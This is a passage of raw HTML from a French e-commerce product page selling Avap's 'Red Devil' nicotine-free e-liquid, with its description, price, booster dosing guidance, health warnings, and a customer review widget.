data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/46-avap"> <span itemprop="name">AVAP</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html"> <span itemprop="name">E-Liquide Red Devil Avap 50ml</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg" alt="E-Liquide Red Devil Avap 50ml | Création Vap" title="E-Liquide Red Devil Avap 50ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg" data-zoom-image="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/7444-medium_default/e-liquide-red-devil-avap-50ml.jpg" data-image-large-src="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg" src="https://www.creation-vap.fr/7444-home_default/e-liquide-red-devil-avap-50ml.jpg" alt="E-Liquide Red Devil Avap 50ml | Création Vap" title="E-Liquide Red Devil Avap 50ml | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-648"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg" alt="E-Liquide Red Devil Avap 50ml | Création Vap" title="E-Liquide Red Devil Avap 50ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Voici le best seller de chez <span style="color:#9b9b9b;"><strong>Avap</strong>,<span style="color:#000000;"> le</span> <strong>e-liquide Red Devil</strong></span>, à la saveur fruitée et très rafraîchissante reprenant un mélange de fruits rouges, de réglisse et d'absinthe en format 60 ml rempli à 50 ml. Il est disponible en&nbsp;<span style="color:#9b9b9b;"><strong>base 50PG/50VG&nbsp;</strong></span>et à<span style="color:#9b9b9b;"><strong>&nbsp;taux zéro de nicotine</strong></span>.</p><p>Votre prêt à booster Red Devil est conditionné en flacon de 50ml sans <strong><span style="color:#9b9b9b;">nicotine</span></strong>.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-648"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/7444-home_default/e-liquide-red-devil-avap-50ml.jpg" alt="E-Liquide Red Devil Avap 50ml | Création Vap" title="E-Liquide Red Devil Avap 50ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">E-Liquide Red Devil Avap 50ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="17.9">17,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-648" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:1790,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 14.92 HT / unité</p></div></div></div><div id="product-description-short-648" class="description-short" itemprop="description"><p>Voici le best seller de chez <span style="color:#9b9b9b;"><strong>Avap</strong>,<span style="color:#000000;"> le</span> <strong>e-liquide Red Devil</strong></span>, à la saveur fruitée et très rafraîchissante reprenant un mélange de fruits rouges, de réglisse et d'absinthe en format 60 ml rempli à 50 ml. Il est disponible en&nbsp;<span style="color:#9b9b9b;"><strong>base 50PG/50VG&nbsp;</strong></span>et à<span style="color:#9b9b9b;"><strong>&nbsp;taux zéro de nicotine</strong></span>.</p><p>Votre prêt à booster Red Devil est conditionné en flacon de 50ml sans <strong><span style="color:#9b9b9b;">nicotine</span></strong>.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="648" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="648" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="648" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=17;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">17</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">17</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,85&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Favap%2F648-e-liquide-red-devil-avap-50ml.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=E-Liquide+Red+Devil+Avap+50ml https%3A%2F%2Fwww.creation-vap.fr%2Favap%2F648-e-liquide-red-devil-avap-50ml.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Favap%2F648-e-liquide-red-devil-avap-50ml.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F7444%2Fe-liquide-red-devil-avap-50ml.jpg&amp;description=E-Liquide+Red+Devil+Avap+50ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div><link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" /><style>#agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 100%}}
	
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;window.addEventListener('load',function(){if(document.getElementsByTagName('h1').length){let widgetSummary=document.getElementById('agWidgetH');let firstH1=document.getElementsByTagName('h1')[0];firstH1.parentNode.insertBefore(widgetSummary,firstH1.nextSibling);widgetSummary.style.display="block";}else{document.getElementById('agWidgetH').style.display="block";}});/* ]]> */</script> <div id="agWidgetH" class="inline agWidget rad fr" style="display:none;"><div class="inner rad"> <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s"> <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;"><div class="reviewGlobal"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><p>(1 avis)</p></div> </a></div></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#extra-0" role="tab" aria-controls="extra-0">Avis clients</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Le&nbsp;e-liquide Red Devil 50ml d'Avap</h2><p>Le célèbre&nbsp;<strong><span style="color:#9b9b9b;">e-liquide Red Devil</span> </strong>de la <span style="color:#9b9b9b;"><strong>marque Avap</strong></span> est disponible en format 50 ml. Ce <strong><span style="color:#9b9b9b;">prêt à vaper</span></strong> frais vous étonnera avec son mélange complexe et intense de fruits rouges sous lesquels une touche d'absinthe et de réglisse ont été ajoutés.</p><p></p><h2 style="text-align:center;">Caractéristiques détaillées du e-liquide Red Devil par Avap</h2><p>Ce&nbsp;<span style="color:#9b9b9b;"><strong>e-liquide est de fabrication française</strong></span> et respecte les normes de sécurité et d'hygiène en vigueur, il est conçu intégralement à partir d'arômes alimentaires.</p><p>Contient des arômes, du <strong><span style="color:#9b9b9b;">propylène glycol</span> </strong>et de la<strong> <span style="color:#9b9b9b;">glycérine végétale</span></strong>.</p><p>Le <strong><span style="color:#9b9b9b;">Red Devil</span></strong> est basé sur un<span style="color:#9b9b9b;"><strong> ratio de 50PG/50VG</strong></span> pour une production de vapeur appréciable et un rendu des saveurs néanmoins efficace.</p><p>Il est disponible en format 60 ml rempli à 50 ml pour vous permettre de faire l'<span style="color:#9b9b9b;"><strong>appoint en nicotine</strong></span>, avec bouchon à sécurité enfants et compte-gouttes intégré.</p><p>Ce&nbsp;<span style="color:#9b9b9b;"><strong>prêt à vaper</strong></span>&nbsp;ne comporte pas de <strong><span style="color:#9b9b9b;">nicotine</span></strong>, vous devrez donc au besoin ajouter vos <span style="color:#9b9b9b;"><strong>boosters de nicotine</strong></span>.</p><p></p><table class="tabcaract"><tbody><tr><td><span style="color:#9b9b9b;"><strong>Propylène glycol</strong></span></td><td>50%</td><td><span style="color:#9b9b9b;"><strong>Glycérine végétale</strong></span></td><td>50%</td></tr><tr><td>Contenance</td><td>50 ml</td><td>Flacon</td><td>PET avec sécurité enfants et compte-gouttes</td></tr><tr><td>Ingrédients</td><td><strong><span style="color:#9b9b9b;">Arômes</span></strong>, propylène glycol et glycérine végétale</td><td><span style="color:#9b9b9b;"><strong>Dosage en nicotine</strong></span></td><td>Non nicotiné</td></tr></tbody></table><p></p><h3 style="text-align:center;"><span style="color:#6eb81f;">Doser votre liquide en nicotine</span></h3><p>Nous vous conseillons les dosages suivants pour votre <strong><span style="color:#9b9b9b;">e-liquide Red Devil</span></strong> :</p><ul><li><strong><span style="color:#9b9b9b;">1</span></strong> <span style="color:#9b9b9b;"><strong>booster</strong></span>&nbsp;<strong><span style="color:#9b9b9b;">de nicotine</span></strong> vous donnera 60 ml d'e-liquide en 3mg/ml.</li><li><strong><span style="color:#9b9b9b;">2</span></strong> <span style="color:#9b9b9b;"><strong>boosters de nicotine</strong></span> vous donneront 70 ml d'e-liquide en&nbsp; 6mg/ml.</li></ul><p></p><h4 style="text-align:center;"><span style="color:#6eb81f;">Indications complémentaires</span></h4><p>Produit interdit aux mineurs, aux femmes enceintes et aux personnes ayant des troubles cardiovasculaires et d'hypertension. Toxique en cas de contact avec la peau ou les yeux. Veuillez respecter scrupuleusement les précautions d'emploi avant utilisation, à tenir hors de portée des enfants. Pour une saveurs durable, veillez à conserver votre <strong><span style="color:#9b9b9b;">prêt à vaper Red Devil</span></strong> au sec, à l'abri de la lumière et de la chaleur.</p></div></div><div class="tab-pane fade in " id="extra-0" role="tabpanel" id="" class=""><div id="ag-s" class="fr"><div><div id="agWidgetMain" class="agWidget rad" ><div class="topBar">Avis à propos du produit</div><div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a><p class="agReviewsLegal"> <span>Avis soumis à un contrôle</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal"> <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g> </svg></p></div><div class="statCont"><div class="steavisgarantisStats"><div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div><div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div><div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div><div class="item"><span class="stat"><div class="note bar4" style="height:0%"><span class="value">0</span></div></span><span class="name">4&starf;</span></div><div class="item"><span class="stat"><div class="note bar5" style="height:100%"><span class="value">1</span></div></span><span class="name">5&starf;</span></div></div></div><div class="reviewCont"><div class="reviewGlobal"><div class="largeNote"> <big>10</big>/10<p> <br>Basé sur 1 avis</p></div></div></div><meta itemprop="ratingValue" content="5" /><meta itemprop="reviewCount" content="1" /><meta itemprop="bestRating" content="5" /></div><ul class="reviewList"><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 10/03/2019 à 14:06</span> (Date de commande : 06/03/2019)</span></div><meta itemprop="datePublished" content="10/03/2019 à 14:06"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">J adore.. mon all day.. Goût de fruit rouge qui reste en bouche. Trop bon</p></div></li></ul><img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none"></div></div></div><style>.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
